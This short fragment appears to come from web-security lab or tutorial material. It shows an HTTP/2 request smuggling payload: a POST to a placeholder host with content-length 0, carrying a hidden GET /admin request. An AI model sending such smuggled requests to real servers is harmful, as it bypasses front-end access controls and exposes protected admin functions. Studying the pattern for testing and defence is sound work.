 :method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1